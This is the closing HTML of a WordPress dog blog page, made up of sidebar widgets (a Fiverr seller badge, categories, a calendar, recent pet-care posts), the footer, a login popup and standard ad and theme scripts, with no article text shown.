</div><!-- .mag-box /-->

	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><h4>SEO AUDIT EXPERT_GUESTPOST_ANIMATOR<span class="widget-title-icon fa"></span></h4></div><div class="textwidget custom-html-widget"><!-- Put this code anywhere in the body of your page where you want the badge to show up. -->

<div itemscope itemtype='http://schema.org/Person' class='fiverr-seller-widget' style='display: inline-block;'>
     <a itemprop='url' href=https://www.fiverr.com/theanimator09 rel="nofollow" target="_blank" style='display: inline-block;'>
        <div class='fiverr-seller-content' id='fiverr-seller-widget-content-d14caec0-bf2c-47fe-9baf-86ba6292f1da' itemprop='contentURL' style='display: none;'></div>
        <div id='fiverr-widget-seller-data' style='display: none;'>
            <div itemprop='name' >theanimator09</div>
            <div itemscope itemtype='http://schema.org/Organization'><span itemprop='name'>Fiverr</span></div>
            <div itemprop='jobtitle'>Seller</div>
            <div itemprop='description'>"Hello! I'm M.Waqar, a professional 2D animator with 3 years of experience. I've recently expanded my skillset to include off-page SEO, on-page SEO, website audit, guest posting, and keyword research. With my new skills, I can help you optimize your website for search engines, increase your online visibility, and attract more organic traffic to your site. Let's work together to achieve your online goals!"</div>
        </div>
    </a>
</div>

<script id='fiverr-seller-widget-script-d14caec0-bf2c-47fe-9baf-86ba6292f1da' src='https://widgets.fiverr.com/api/v1/seller/theanimator09?widget_id=d14caec0-bf2c-47fe-9baf-86ba6292f1da' data-config='{"category_name":"\n                                    Digital Marketing\n\n                            "}' async='true' defer='true'></script>
</div><div class="clearfix"></div></div><!-- .widget /--><div id="categories-4" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><h4>Categories<span class="widget-title-icon fa"></span></h4></div>
			<ul>
					<li class="cat-item cat-item-1725"><a href="https://theteacupdog.com/category/bookkeeping-2/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://theteacupdog.com/category/breeds/">Breeds</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://theteacupdog.com/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://theteacupdog.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://theteacupdog.com/category/extras-breed/">Extras Breed</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://theteacupdog.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://theteacupdog.com/category/https-theteacupdog-com-how-to-guide/">How to Guide</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://theteacupdog.com/category/rottweilers/">Rottweilers</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://theteacupdog.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://theteacupdog.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://theteacupdog.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://theteacupdog.com/category/novosti-foreks-2/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://theteacupdog.com/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://theteacupdog.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /--><div id="calendar-2" class="container-wrapper widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://theteacupdog.com/2025/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-12" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><h4>Recent Posts<span class="widget-title-icon fa"></span></h4></div>
		<ul>
											<li>
					<a href="https://theteacupdog.com/how-to-treat-hot-spots-on-dogs-at-home/">how to treat hot spots on dogs at home​</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/how-to-treat-dog-ear-infection-without-vet-2/">how to treat dog ear infection without vet​</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/carpet-cleaning-with-pet-treatment/">carpet cleaning with pet treatment</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/pet-friendly-drug-treatment/">pet friendly drug treatment​</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/does-pet-insurance-cover-cancer-treatment/">does pet insurance cover cancer treatment</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

				</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank">Jannah Theme by TieLabs</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="fa fa-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
		<div class="clear"></div>
	 	</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area is-fullwidth" aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://theteacupdog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
				<div id="slide-sidebar-widgets">
					
		<div id="recent-posts-11" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><h4>Recent Posts<span class="widget-title-icon fa"></span></h4></div>
		<ul>
											<li>
					<a href="https://theteacupdog.com/how-to-treat-hot-spots-on-dogs-at-home/">how to treat hot spots on dogs at home​</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/how-to-treat-dog-ear-infection-without-vet-2/">how to treat dog ear infection without vet​</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/carpet-cleaning-with-pet-treatment/">carpet cleaning with pet treatment</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/pet-friendly-drug-treatment/">pet friendly drug treatment​</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/does-pet-insurance-cover-cancer-treatment/">does pet insurance cover cancer treatment</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/does-pet-insurance-cover-heartworm-treatment/">does pet insurance cover heartworm treatment​</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/pet-friendly-flea-treatment/">pet friendly flea treatment​</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/pet-flea-treatment/">pet flea treatment</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/dog-lipoma-treatment/">dog lipoma treatment​</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/best-flea-treatments-for-dogs/">best flea treatments for dogs</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-9" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title"><h4>Recent Comments<span class="widget-title-icon fa"></span></h4></div><ul id="recentcomments"></ul><div class="clearfix"></div></div><!-- .widget /--><div id="pages-3" class="container-wrapper widget widget_pages"><div class="widget-title the-global-title"><h4>Pages<span class="widget-title-icon fa"></span></h4></div>
			<ul>
				<li class="page_item page-item-29"><a href="https://theteacupdog.com/about-us/">About Us</a></li>
<li class="page_item page-item-312"><a href="https://theteacupdog.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-773"><a href="https://theteacupdog.com/home-page/">Home Page</a></li>
<li class="page_item page-item-3"><a href="https://theteacupdog.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-1041"><a href="https://theteacupdog.com/write-for-us/">Write for us</a></li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					
					<div class="widget-title the-global-title">
						<h4>Log In <span class="widget-title-icon fa "></span>
						</h4>
					</div>

					<div class="widget-container">
						
			<div class="login-form">

				<form name="registerform" action="https://theteacupdog.com/wp-login.php" method="post">
					<input type="text" name="log" title="Username" placeholder="Username">
					<div class="pass-container">
						<input type="password" name="pwd" title="Password" placeholder="Password">
						<a class="forget-text" href="https://theteacupdog.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Ftheteacupdog.com">Forget?</a>
					</div>

					<input type="hidden" name="redirect_to" value="/tag/corgi-puppies/"/>
					<label for="rememberme" class="rememberme">
						<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me					</label>

					
					
					<button type="submit" class="button fullwidth login-submit">Log In</button>

									</form>

				
			</div>
								</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://theteacupdog.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script>

<script type='text/javascript'>
//<![CDATA[
// Lazy Load AdSense
var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
//]]>
</script>
<script defer src="https://theteacupdog.com/wp-content/cache/autoptimize/js/autoptimize_40d37b6bca81d9b2da3d82df0de88863.js"></script></body>
</html>
